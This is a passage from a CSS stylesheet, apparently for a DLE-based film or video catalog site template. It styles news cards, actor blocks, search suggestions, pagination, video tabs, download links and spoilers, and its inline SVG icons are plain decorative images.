			margin: 0 10px 0 0;
			font-size: 16px;
		}
		
		.lcom-link:hover {
			color: var(--orhover);
		}


.category-info {
	font-size: 14px;
	line-height: 24px;
	color: #c8c8c8;
	background: #23252b;
	padding: 40px 25px;
	border-radius: 10px;
	margin: 0 0 25px 0;
}

.category-info-title {
	font-size: 18px;
	font-weight: 500;
	color: #fff;
	margin: 0 0 20px 0;
	line-height: normal;
}


.category-info h1, .category-info h2, .category-info h3 {
	font-size: inherit;
	font-weight: inherit;
	margin: 0;
	padding: 0;
	display: block;
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	margin: 0 0 20px 0;
	line-height: normal;
}

.filter-block {
	background: #23252b;
	padding: 30px 25px;
	border-radius: 10px;
	margin: 0 0 25px 0;
}

	.filter-fl {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -10px;
	}
	
		.filter-item {
			width: calc(25% - 20px);
			margin: 0 10px 20px 10px;
			box-sizing: border-box;
		}
		
			.filter-item input {
				
			}
			
			.filter-item select {
				display: block;
				height: 44px;
				line-height: 44px;
				border-radius: 10px;
				box-sizing: border-box;
				padding: 0 30px 0 20px;
				width: 100%;
				color: #8e8e8e;
				font-size: 14px;
				border: 0;
				margin: 0;
				cursor: pointer;
				appearance: none;
				background: #2d2f35 url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.7099 8.20998C18.6169 8.11625 18.5063 8.04186 18.3845 7.99109C18.2626 7.94032 18.1319 7.91418 17.9999 7.91418C17.8679 7.91418 17.7372 7.94032 17.6153 7.99109C17.4934 8.04186 17.3828 8.11625 17.2899 8.20998L12.7099 12.79C12.6169 12.8837 12.5063 12.9581 12.3845 13.0089C12.2626 13.0596 12.1319 13.0858 11.9999 13.0858C11.8679 13.0858 11.7372 13.0596 11.6153 13.0089C11.4934 12.9581 11.3828 12.8837 11.2899 12.79L6.70988 8.20998C6.61691 8.11625 6.50631 8.04186 6.38445 7.99109C6.26259 7.94032 6.13189 7.91418 5.99988 7.91418C5.86787 7.91418 5.73716 7.94032 5.6153 7.99109C5.49344 8.04186 5.38284 8.11625 5.28988 8.20998C5.10363 8.39734 4.99908 8.6508 4.99908 8.91498C4.99908 9.17917 5.10363 9.43262 5.28988 9.61998L9.87988 14.21C10.4424 14.7718 11.2049 15.0873 11.9999 15.0873C12.7949 15.0873 13.5574 14.7718 14.1199 14.21L18.7099 9.61998C18.8961 9.43262 19.0007 9.17917 19.0007 8.91498C19.0007 8.6508 18.8961 8.39734 18.7099 8.20998Z' fill='%23ff830a'/%3E%3C/svg%3E%0A") right 10px center no-repeat;
				background-size: 20px auto;
				outline: none;
				transition:all 0.4s linear;
				border: 1px transparent solid;
			}
			
				.filter-item select:focus {
					border: 1px var(--or) solid;
				}
			
		.filter-item-btns {
			display: flex;
			justify-content: space-between;
		}
		
		.fts {
			width: 48%;
			height: 44px;
			line-height: 44px;
			outline: none;
			box-sizing: border-box;
			border: 0;
			border-radius: 10px;
			background: var(--or);
			color: #fff;
			font-size: 14px;
			text-align: center;
			padding: 0;
			margin: 0;
			cursor: pointer;
			transition:all 0.4s linear;
		}
		
		.fts:hover {
			background: var(--orhover);
			color: #fff;
		}
		
		.fts2 {
			background: #727272;
			color: #bfbfbf;
		}
		
		.fts2:hover {
			
			
		}
		
.mcblock {
	background: #23252b;
	padding: 30px 25px;
	border-radius: 10px;
	margin: 0 0 25px 0;
}

.mcblock2 {
	background: linear-gradient( 90deg, rgb(35,37,43) 0%, rgb(38,44,59) 100%);
}

.mcblock3 {
	background: #272524;
}

.mslider {
	position: relative;
}

.main-news-sl {
	width: 209px;
	margin: 0 16px 30px 0px;
}

.main-news-sl:last-child {
	margin-right: 0;
}

.marrow-wrap {
	position: absolute;
	right: 0;
	top: -50px;
	display: flex;
}

.marrow {
	width: 50px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	cursor: pointer;
	font-size: 22px;
	color: #fff;
}

	.marrow:hover {
		color: var(--or);
	}

.title-block {
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	margin: 0 0 25px 0;
}

.mactors {
	width: 209px;
	margin: 0 16px 30px 0px;
	text-align: center;
}

.mactors2 {
	width: calc(25% - 16px);
	margin: 0 8px 30px 8px;
	text-align: center;
}

.mactors:last-child {
	margin-right: 0;
}

	.mactors-image {
		width: 160px;
		height: 210px;
		border-radius: 100px;
		border: 10px #37393e solid;
		margin: 0 auto 15px auto;
		display: block;
		transition:all 0.1s linear;
		overflow: hidden;
	}
	
		.mactors-image img {
			width: 100%;
			height: 100%;
			object-fit: cover;
			border-radius: 80px;
			transition:all 0.1s linear;
		}
		
	.mactors-title {
		font-size: 16px;
		color: #fff;
		margin: 0 20px 5px 20px;
		display: block;
		transition:all 0.1s linear;
	}
	
	.mactors-date {
		color: #535354;
		font-size: 13px;
		display: block;
	}
	
	.mactors:hover .mactors-image {
		border: 10px var(--or) solid;
	}
	
	.mactors:hover .mactors-image img {
		transform: scale(1.1);
	}
	
	.mactors:hover .mactors-title {
		color: var(--or);
	}
	
	.mactors2:hover .mactors-image {
		border: 10px var(--or) solid;
	}
	
	.mactors2:hover .mactors-image img {
		transform: scale(1.1);
	}
	
	.mactors2:hover .mactors-title {
		color: var(--or);
	}

.footer {
	background: #000;
}

	.footer-w {
		width: 1300px;
		margin: 0 auto;
		text-align: left;
		padding: 70px 0;
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}
	
		.footer-w > div {
			width: 20%;
		}
		
		.footer-w > div:first-child {
			width: 28%;
		}
		
			.footer-soc {
				display: flex;
			}
			
				.footer-soc a {
					width: 50px;
					height: 50px;
					border-radius: 10px;
					background: #23252b;
					margin: 0 10px 0 0;
					display: flex;
					align-items: center;
					justify-content: center;
					transition:all 0.2s linear;
				}
				
					.footer-soc a img {
						width: 20px;
					}
					
					.footer-soc a:hover {
						background: var(--or);
					}
					
			.footer-text {
				padding: 20px 0 0 0;
				color: #5c5e6c;
				font-size: 13px;
				line-height: 20px;
				font-weight: 500;
			}
			
		.footer-menu {
			
		}
		
			.footer-menu > div {
				font-weight: bold;
				font-size: 14px;
				margin: 0 0 20px 0;
				color: #fff;
			}
			
			.footer-menu a {
				display: block;
				font-size: 13px;
				color: #5a5f63;
				font-weight: 700;
				margin: 0 0 10px 0;
			}
			
				.footer-menu a:hover {
					color: var(--or);
				}

.ffit {
	padding: 0 1px 0 0;
}
		
.mainfl {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -7px 0 -8px;
}

.mainfl > #dle-content {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}
						
/* Краткая новость */
.main-news {
	transition:all 0.2s linear;
	box-sizing: border-box;
	width: calc(25% - 16px);
    margin: 0 8px 30px 8px;
	position: relative;
	transition:all 0.1s linear;
}

	.main-news-t {
		position: relative;
		margin: 0 0 15px 0;
	}


		.main-news-image {
			height: 280px;
			display: block;
			overflow: hidden;
			border-radius: 10px;
			box-sizing: border-box;
			transition:all 0.1s linear;
		}
		
			.main-news-image img {
				width: 100%;
				height: 100%;
				object-fit: cover;
				border-radius: 10px;
				transition:all 0.1s linear;
			}
			
		.main-news-q {
			position: absolute;
			left: 10px;
			top: 10px;
			height: 28px;
			line-height: 28px;
			padding: 0 10px;
			border-radius: 5px;
			background: #000;
			color: #fff;
			font-size: 13px;
			transition:all 0.1s linear;
		}
		
		.main-news-tb {
			position: absolute;
			left: 10px;
			bottom: 10px;
			display: flex;
		}
		
			.main-news-im {
				height: 28px;
				line-height: 28px;
				padding: 0 10px;
				border-radius: 5px;
				background: #ffcc00;
				color: #000;
				font-size: 13px;
				margin: 0 10px 0 0;
			}
			
			.main-news-rating {
				height: 28px;
				line-height: 30px;
				padding: 0 15px 0 30px;
				border-radius: 5px;
				color: #fff;
				font-size: 13px;
				background: #000 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 329.942 329.942' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M329.208 126.666a14.999 14.999 0 0 0-12.109-10.209l-95.822-13.922-42.854-86.837a15.001 15.001 0 0 0-26.902 0l-42.851 86.836-95.825 13.922a15 15 0 0 0-8.313 25.586l69.339 67.582-16.375 95.446a15 15 0 0 0 21.764 15.813l85.711-45.059 85.71 45.059a15.191 15.191 0 0 0 7.021 1.723c8.275-.012 14.979-6.723 14.979-15 0-1.152-.13-2.275-.376-3.352l-16.233-94.629 69.339-67.583a14.997 14.997 0 0 0 3.797-15.376z' fill='%23ffcc00' opacity='1' data-original='%23ffcc00' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") 10px center no-repeat;
				background-size: 14px auto;
			}
			
	.main-news-title {
		font-size: 14px;
		line-height: 20px;
		font-weight: bold;
		color: #fff;
		display: block;
		margin: 0 0 5px 0;
		transition:all 0.3s linear;
	}
	
		.main-news-title:hover {
			color: var(--or);
		}
		
	.main-news-b {
		font-size: 12px;
		color: #808080;
		height: 18px;
		line-height: 18px;
		display: block;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		transition:all 0.1s linear;
	}
	
		.main-news-b > span {
			color: #7dc91a;
			margin: 0 10px 0 0;
		}
		
.main-news-b > span a {
      color: #7dc91a;
    }
    
    .main-news-b > span a:hover {
      color: #fff;
    }

		.main-news-b a {
			color: #808080;
			transition:all 0.1s linear;
		}
		
			.main-news-b a:hover {
				color: #fff;
			}
			
	.main-news-t:after {
		width: 50px;
		height: 50px;
		background: var(--or) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 163.861 163.861' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M34.857 3.613C20.084-4.861 8.107 2.081 8.107 19.106v125.637c0 17.042 11.977 23.975 26.75 15.509L144.67 97.275c14.778-8.477 14.778-22.211 0-30.686L34.857 3.613z' fill='%23fff' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") 18px center no-repeat;
		background-size: 18px auto;
		border-radius: 100%;
		margin: 0 0 25px 0;
		transition:all 0.2s ease;
		position: absolute;
		left: calc(50% - 25px);
		top: calc(50% - 25px);
		content: '';
		display: block;
		opacity: 0;
	}
			
	.main-news:hover .main-news-image {
		box-shadow: 0px 0px 21px 2px rgba(255, 77, 53, 0.74);
	}
	
	.main-news:hover .main-news-title {
			color: var(--or);
		}
	
	.main-news:hover .main-news-image img {
		transform: scale(1.1);
	}
	
	.main-news:hover .main-news-t:after {
		transform: scale(1.1);
		opacity: 1;
	}
	
	.main-news:hover .main-news-q, .main-news:hover .main-news-tb {
		transform: scale(1.1);
		opacity: 0;
	}
	
	.main-news-sl:hover .main-news-title {
			color: var(--or);
		}
	
	.main-news-sl:hover .main-news-image img {
		transform: scale(1.1);
	}
	
	.main-news-sl:hover .main-news-t:after {
		transform: scale(1.1);
		opacity: 1;
	}
	
	.main-news-sl:hover .main-news-q, .main-news-sl:hover .main-news-tb {
		transform: scale(1.1);
		opacity: 0;
	}
	
		
		
/* Поиск по сайту */
.search-block {
	width: 225px;
	height: 40px;
	box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.11);
	box-sizing: border-box;
	padding: 0 50px 0 0px;
	position: relative;
	background: #171718;
	border-radius: 20px;
}

	.search-block form {
		padding: 0;
		margin: 0;
	}
	
	.form-text {
		height: 40px;
		line-height: 40px;
		width: 100%;
		box-sizing: border-box;
		padding: 0 0 0 20px;		
		color: #5e5e5e;
		font-size: 13px;
		margin: 0;
		border: 0;
		outline: none;
		background: none;
		display: block;
	}
	
	.form-search {
		display: block;
		padding: 0;
		border: 0;
		cursor: pointer;
		margin: 0;
		position: absolute;
		right: 0px;
		top: 0px;
		width: 50px;
		height: 40px;
		outline: none;
		background: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='iso-8859-1'%3F%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 487.95 487.95' style='enable-background:new 0 0 487.95 487.95;' xml:space='preserve'%3E%3Cg%3E%3Cg%3E%3Cpath d='M481.8,453l-140-140.1c27.6-33.1,44.2-75.4,44.2-121.6C386,85.9,299.5,0.2,193.1,0.2S0,86,0,191.4s86.5,191.1,192.9,191.1 c45.2,0,86.8-15.5,119.8-41.4l140.5,140.5c8.2,8.2,20.4,8.2,28.6,0C490,473.4,490,461.2,481.8,453z M41,191.4 c0-82.8,68.2-150.1,151.9-150.1s151.9,67.3,151.9,150.1s-68.2,150.1-151.9,150.1S41,274.1,41,191.4z' fill='%235e5e5e'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
		background-size: 18px auto;
		transition:all 0.2s linear;
	}
	
		.form-search:hover {
			background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='iso-8859-1'%3F%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 487.95 487.95' style='enable-background:new 0 0 487.95 487.95;' xml:space='preserve'%3E%3Cg%3E%3Cg%3E%3Cpath d='M481.8,453l-140-140.1c27.6-33.1,44.2-75.4,44.2-121.6C386,85.9,299.5,0.2,193.1,0.2S0,86,0,191.4s86.5,191.1,192.9,191.1 c45.2,0,86.8-15.5,119.8-41.4l140.5,140.5c8.2,8.2,20.4,8.2,28.6,0C490,473.4,490,461.2,481.8,453z M41,191.4 c0-82.8,68.2-150.1,151.9-150.1s151.9,67.3,151.9,150.1s-68.2,150.1-151.9,150.1S41,274.1,41,191.4z' fill='%23fff'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
		}
		
		
/* Окно быстрого поиска */
#searchsuggestions { 
	width: 500px;
	background: #fff;
	box-shadow: 0 0 43px rgba(0, 0, 0, 0.15);
	text-align: left;
	z-index: 8888;
	display: none;
	position: absolute;
	left: 0;
}

	#searchsuggestions a {
		display: block;
		padding: 15px 20px;
		color: #919191;
		font-size: 14px;
		line-height: 16px;
		border-bottom: 1px #ebebeb solid;
	}
		
		#searchsuggestions a span {
			display: block;
		}
	
		#searchsuggestions a:hover {
			background: #ebebeb;
		}
		
			
			
		#searchsuggestions a span.searchheading {
			color: #000;
			font-size: 15px;
			line-height: 18px;
			margin: 0 0 5px 0;
		}


#searchsuggestions span.seperator { /* блок для ссылки расширенный поиск */
	display: none;
}
	#searchsuggestions span.seperator a { 
		
	}
	
	#searchsuggestions span.notfound { /* Заголовок, если ничего не найдено */
		display: block;
		padding: 15px 20px;
		color: #919191;
		font-size: 14px;
		line-height: 16px;
		border-bottom: 1px #ebebeb solid;
	}

	#searchsuggestions .break { /* пустой br */
		display: none;
	}
	

				
/* Навигация по страницам */
.navigation {
	width: 100%;
	clear: both;
	padding: 10px 0 10px 0;
	vertical-align: top;
	text-align: center;
	flex-wrap: wrap;
	display: flex;
	justify-content: center;
}
	
	.navigation-center {
		
	}
	
		.navigation-center a {
			display: inline-block;
			vertical-align: top;
			width: 48px;
			height: 48px;
			text-align: center;
			line-height: 48px;
			background: #3a3c41;
			border-radius: 100%;
			font-size: 14px;
			color: #787b84;
			font-weight: 500;
			margin: 0 3px 6px 3px;
		}
		
			.navigation-center a:hover {				
				background: var(--orhover);
				color: #fff;
			}
			
		.navigation-center span {
			display: inline-block;
			vertical-align: top;
			width: 48px;
			height: 48px;
			text-align: center;
			line-height: 48px;
			background: var(--or);
			border-radius: 100%;
			font-size: 14px;
			color: #fff;
			font-weight: 500;
			margin: 0 3px 6px 3px;
		}
		
		
/* Полная новость */
.full-news {
	
}

	.full-news-t {
		padding: 40px 30px;
		border-radius: 10px;
		position: relative;
		margin: 0 0 25px 0;
	}
	
		.full-news-t-image {
			position: absolute;
			left: 0;
			top: 0;
			width: 100%;
			height: 100%;
			border-radius: 10px;
			z-index: 1;
			overflow: hidden;
			background: #000;
		}
		
			.full-news-t-image img {
				width: 110%;
				height: 110%;
				object-fit: cover;
				filter: blur(10px);
				position: relative;
				left: -5%;
				top: -5%;
				opacity: 0.3;
			}
			
		.full-news-t-c {
			position: relative;
			z-index: 2;
		}

	.full-news-title {
		color: #fff;
		margin: 0 0 15px 0;
		font-size: 24px;
	}
	
		.full-news-title h1, .full-news-title h2 {
			display: inline-block;
			vertical-align: top;
			font-size: inherit;
			font-weight: inherit;
			margin: 0;
			padding: 0;
		}
		
	.full-news-cat {
		color: #81889b;
		font-size: 14px;
		margin: 0 0 20px 0;
	}
	
		.full-news-cat a {
			color: #81889b;
		}
		
			.full-news-cat a:hover {
				color: var(--or);
			}
			
	.full-news-stat {
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		border-bottom: 1px #51535b solid;
		padding: 0 0 10px 0;
		margin: 0 0 30px 0;
	}
	
		.full-news-rating {
			height: 35px;
			line-height: 38px;
			background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 329.942 329.942' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M329.208 126.666a14.999 14.999 0 0 0-12.109-10.209l-95.822-13.922-42.854-86.837a15.001 15.001 0 0 0-26.902 0l-42.851 86.836-95.825 13.922a15 15 0 0 0-8.313 25.586l69.339 67.582-16.375 95.446a15 15 0 0 0 21.764 15.813l85.711-45.059 85.71 45.059a15.191 15.191 0 0 0 7.021 1.723c8.275-.012 14.979-6.723 14.979-15 0-1.152-.13-2.275-.376-3.352l-16.233-94.629 69.339-67.583a14.997 14.997 0 0 0 3.797-15.376z' fill='%23ffcc00' opacity='1' data-original='%23ffcc00' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center no-repeat;
			background-size: 15px auto;
			padding: 0 0 0 25px;
			color: #fff;
			font-weight: bold;
			font-size: 16px;
			margin: 0 30px 10px 0;
		}
	
				.full-news-rating-vol {
					display: flex;
					align-items: center;
					margin: 0 30px 10px 0;
				}
				
					.full-news-rating-vol a {
						display: flex;
						align-items: center;
						font-size: 14px;
						color: #32a400;
						margin: 0 10px 0 0;
					}
					
						.full-news-rating-vol a i {
							font-size: 16px;
							margin: 3px 5px 0 0;
						}
					
					.full-news-rating-vol a:nth-child(2) {
						color: #ff6893;
					}
					
					.full-news-rating-vol a:hover {
						color: #fff;
					}
					
		.full-news-sln {
			display: flex;
			align-items: center;
			color: #888888;
			font-size: 13px;
			margin: 0 20px 10px 0;
		}
		
			.full-news-sln i {
				font-size: 15px;
				margin: 1px 5px 0 0;
			}
			
		.full-news-tfl {
			display: flex;
			flex-wrap: wrap;
			justify-content: space-between;
		}
		
			.full-news-tfl-image {
				width: 280px;
			}
			
				.full-news-tfl-image img {
					display: block;
					width: 100%;
					border-radius: 10px;
				}
			
			.full-news-tfl-r {
				width: calc(100% - 320px);
			}
			
				.full-news-tfline {
					margin: 0 0 15px 0;
					color: #818490;
					font-size: 14px;
					font-weight: 500;
					line-height: 20px;
				}
				
					.full-news-tfline > span {
						color: #fff;
					}
					
.full-news-tfline a {
          color: #7dc91a;
        }
        
        .full-news-tfline a:hover {
          color: #fff;
        }
				.full-news-bbb {
					display: flex;
					align-items: center;
					flex-wrap: wrap;
					padding: 20px 0 0 0;
				}
				
					.fnb1 {
						height: 50px;
						line-height: 52px;
						padding: 0 24px;
						color: #fff;
						font-size: 14px;
						font-weight: bold;
						border-radius: 10px;
						margin: 0 10px 15px 0;
						background-image: linear-gradient( 0deg, rgb(255,131,10) 0%, rgb(255,166,10) 100%);
					}
					
						.fnb1 i {
							display: inline-block;vertical-align: top;
							margin: 2px 10px 0 0;
							font-size: 16px;
						}
						
						.fnb1:hover {
							background: var(--orhover);
						}
						
					.fnb2 {
						height: 50px;
						line-height: 52px;
						padding: 0 24px;
						color: #fff;
						font-size: 14px;
						font-weight: bold;
						border-radius: 10px;
						margin: 0 10px 15px 0;
						background: #548b30;
					}
					
						.fnb2 i {
							display: inline-block;vertical-align: top;
							margin: 2px 10px 0 0;
							font-size: 16px;
						}
						
						.fnb2:hover {
							background: #6d9f4b;
						}
						
					.full-news-fav {
						
					}
					
						.full-news-fav a {
							display: inline-block;vertical-align: top;
							height: 50px;
							line-height: 52px;
							padding: 0 24px;
							color: #8e9bbb;
							font-size: 14px;
							font-weight: bold;
							border-radius: 10px;
							margin: 0 0 15px 0;
							background: #252b3b;
							border: 1px #303a54 solid;
						}
						
							.full-news-fav a i {
								display: inline-block;vertical-align: top;
								margin: 2px 10px 0 0;
								font-size: 16px;
								color: #079df4;
							}
							
							.full-news-fav a:hover {
								background: #2e3549;
							}
							
	.mcblock4 {
		padding: 40px 30px;
		margin: 0 0 25px 0;
		background: linear-gradient( 90deg, rgb(35,37,43) 0%, rgb(38,44,59) 100%);
		border-radius: 10px;
	}
							
	.fwrap {
		background: #23252b;
		padding: 40px 30px;
		border-radius: 10px;
		margin: 0 0 25px 0;
	}
	
				.full-news-text {
					color: #a0a2ab;
					font-size: 14px;
					line-height: 24px;
					margin: 0 0 30px 0;
				}
				
					.full-news-text img {
						margin-bottom: 20px;
						max-width: 100%;
					}
					
					img.fr-dii.fr-fil {
						max-width: calc(100% - 200px);
						margin: 0 40px 40px 0;
					}
					
					img.fr-dii.fr-fir {
						max-width: calc(100% - 200px);
						margin: 0 0 40px 40px;
					}
					
					.full-news-text a {
						color: var(--or);
						text-decoration: underline;
					}
					
						.full-news-text a:hover {
							color: #000;
						}
						
					.full-news-text p {
						padding: 0;
						margin: 0 0 20px 0;
						line-height: inherit;
					}
					
					.full-news-text p:last-child {
						margin: 0;
					}
					
					.text_spoiler p {
						margin: 0;
						padding: 0;
					}
					
					.full-news-text h1, .full-news-text h2, .full-news-text h3, .full-news-text h4 {
						color: #fff;
						font-size: 18px;
						font-weight: bold;
						margin: 0 0 20px 0;
						padding: 0;
					}
					
					.full-news-text h2 {
						font-size: 22px;
					}
					
					.full-news-text h3 {
						font-size: 18px;
					}
					
					.full-news-text h4 {
						font-size: 16px;
					}					
	
						.full-news-video {
							position: relative;
							padding-bottom: 56.25%;
							height: 0;
							overflow: hidden;		
						}
						
							.full-news-video iframe, .full-news-video embed, .full-news-video object, .full-news-video video {
								position: absolute;
								top: 0;
								left: 0;
								width: 100% !important;
								height: 100% !important;
								border-radius: 0 0 10px 10px;
							}
							
	.video-tabs {
		margin: 0 0 30px 0;
	}
	
		.video-tabs .index-tabs {
			background: #16181e;
			border-radius: 10px 10px 0 0;
			font-size: 0;
		}	
		
			.video-tabs .index-tabs > span {
				display: inline-block;
				vertical-align: top;
				height: 50px;
				line-height: 50px;
				font-size: 14px;
				color: #fff;
				padding: 0 30px;
				cursor: pointer;
				font-weight: bold;
			}
				
				.video-tabs .index-tabs > span:first-child {
					border-radius: 10px 0 0 0;
				}			
			
				.video-tabs .index-tabs > span:hover {
					background: var(--orhover);
				}
				
				.video-tabs .index-tabs > span.active-ttab {
					background-image: linear-gradient( 0deg, rgb(255,131,10) 0%, rgb(255,166,10) 100%);
				}
				
		.video-tabs .index-panel {
			
		}
		
			.video-tabs .tt-panel {
				display: none;
			}
			
						.full-news-video {
							position: relative;
							padding-bottom: 56.25%;
							height: 0;
							overflow: hidden;		
						}
						
							.full-news-video iframe, .full-news-video embed, .full-news-video object, .full-news-video video {
								position: absolute;
								top: 0;
								left: 0;
								width: 100% !important;
								height: 100% !important;
								border-radius: 0 0 10px 10px;
							}
							
	.ffsoc {
		display: flex;
		justify-content: center;
	}
							
	
	.fcom {
		color: #000;
		font-size: 14px;
	}
	
		.fcom i {
			display: inline-block;vertical-align: top;
			color: #000;
			margin: 0 10px 0 0;
			font-size: 18px;
		}
		
		.fcom > span {
			display: block;
			color: #3e4144;
		}
		
	.fsoc {
		
	}
	
		.fsoc > i {
			display: block;
			margin: 0 0 5px 0;
			font-style: normal;
		}
		
	.ftft {
		font-size: 20px;
		font-weight: 500;
		color: #000;
		margin: 0 0 20px 0;
	}
	
		
				
	.full-news-download {
		background: #fafbfc;
		border: 1px solid #e9ecf1;
		border-radius: 4px;
		padding: 30px;
	}
	
		.full-news-download-title {
			font-size: 16px;
			color: #000;
			font-weight: 500;
			margin: 0 0 10px 0;
			line-height: 26px;
		}
		
			.full-news-download-title h1, .full-news-download-title h2, .full-news-download-title h3, .full-news-download-title h4 {
				display: inline-block;
				vertical-align: top;
				font-size: inherit;
				font-weight: inherit;
				margin: 0;
				padding: 0;
			}
			
		.fnd-pass {
			font-size: 14px;
		}
			
			.fnd-pass strong {
				color: var(--or);
			}
			
		.fndr {
			height: 30px;
			margin: 0 0 30px 0;
			border-bottom: 1px #e8e8e8 solid;
		}
		
.dlink {
	display: flex;
	justify-content: space-between;
	height: 46px;
	background: #fff;
	border: 1px solid #eef0f5;
	border-radius: 23px;
	box-shadow: 0 2px 7px rgba(0, 0, 0, 0.05);
	padding: 0 15px 0 0;
	margin: 0 0 20px 0;
	transition: all 0.2s ease;
	text-decoration: none !important;
}

	.dlink-icon {
		background: linear-gradient(90deg, #ff9307 0%, #f74c3a 100%);
		margin: 0 20px 0 0;
		border-radius: 23px;
		font-weight: 500;
		font-size: 14px;
		color: #fff;
		line-height: 46px;
		width: 170px;
		text-align: center;
		transition: all 0.2s ease;
	}
	
		.dlink-icon i {
			font-size: 18px;
			display: inline-block;
			vertical-align: top;
			margin: 2px 10px 0 0;
		}
		
	.dlink-name {
		width: calc(100% - 190px);
	}
	
		.dlink-name > span {
			display: block;
			height: 46px;
			line-height: 46px;
			overflow: hidden;
			white-space: nowrap;
			text-overflow: ellipsis;
			font-size: 14px;
			color: #000;
		}
		
	.dlink:hover {
		border: 1px #fce2cb solid;
		background: #fff4ee;
	}
	
	.dlink:hover .dlink-icon {
		background: linear-gradient(90deg, #f74f37 0%, #f74f37 100%);
	}
	
.full-news-rel {
	background: #fff;
	border-radius: 4px;
	box-shadow: 0 0 18px rgba(0, 0, 0, 0.03);
}

	.fntitle {
		padding: 30px;
		font-size: 16px;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
	}
	
.relfl {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 30px;
}
	
	
.relnews {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	align-items: center;
	margin: 0 0 40px 0;
	width: 48%;
	box-sizing: border-box;
}

	.relnews-image {
		width: 50px;
		height: 50px;
		overflow: hidden;
		border-radius: 100%;
	}
	
		.relnews-image img {
			width: 100%;
			height: 100%;
			object-fit: cover;
			border-radius: 100%;
		}
		
	.relnews-r {
		width: calc(100% - 65px);
	}
		
	
	
	.relnews-title {
		color: #000;
		font-size: 14px;
		height: 18px;
		line-height: 18px;
		font-weight: 500;
		display: block;
		overflow: hidden;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		margin: 0 0 5px 0;
	}
	
		.relnews:hover .relnews-title {
			color: var(--or);
		}
		
	.relnews-cat {
		color: #838383;
		font-size: 13px;
	}
	
		.relnews-cat i {
			display: inline-block;
			vertical-align: top;
			margin: 1px 5px 0 0;
			font-size: 14px;
		}


.tt-panel {
	display: none;
}
					

.title_spoiler {
	position: relative;
	padding: 0;
	margin: 0;
}

	.title_spoiler a:last-child {
		display: block;
		padding: 12px 10px 12px 60px;
		text-decoration: none;
		color: #000;
		font-weight: 500;
		font-size: 15px;
		background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.7099 8.20998C18.6169 8.11625 18.5063 8.04186 18.3845 7.99109C18.2626 7.94032 18.1319 7.91418 17.9999 7.91418C17.8679 7.91418 17.7372 7.94032 17.6153 7.99109C17.4934 8.04186 17.3828 8.11625 17.2899 8.20998L12.7099 12.79C12.6169 12.8837 12.5063 12.9581 12.3845 13.0089C12.2626 13.0596 12.1319 13.0858 11.9999 13.0858C11.8679 13.0858 11.7372 13.0596 11.6153 13.0089C11.4934 12.9581 11.3828 12.8837 11.2899 12.79L6.70988 8.20998C6.61691 8.11625 6.50631 8.04186 6.38445 7.99109C6.26259 7.94032 6.13189 7.91418 5.99988 7.91418C5.86787 7.91418 5.73716 7.94032 5.6153 7.99109C5.49344 8.04186 5.38284 8.11625 5.28988 8.20998C5.10363 8.39734 4.99908 8.6508 4.99908 8.91498C4.99908 9.17917 5.10363 9.43262 5.28988 9.61998L9.87988 14.21C10.4424 14.7718 11.2049 15.0873 11.9999 15.0873C12.7949 15.0873 13.5574 14.7718 14.1199 14.21L18.7099 9.61998C18.8961 9.43262 19.0007 9.17917 19.0007 8.91498C19.0007 8.6508 18.8961 8.39734 18.7099 8.20998Z' fill='%23374957'/%3E%3C/svg%3E%0A") 18px center no-repeat;
		border: 1px solid #eaeaea;
		border-radius: 4px;
	}
	
	.title_spoiler img {
		position: absolute;
		left: 5px;
		top: 27px;
		display: none;
	}
	
.text_spoiler {
	padding: 20px;
	border: 1px solid #eaeaea;
	border-top: 0;
	border-radius: 0 0 4px 4px;
	color: #4c4c4c;
	font-size: 14px;
	
}

.title_spoiler a:has(img[src="/templates/prnova/dleimages/spoiler-minus.gif"]) + a {
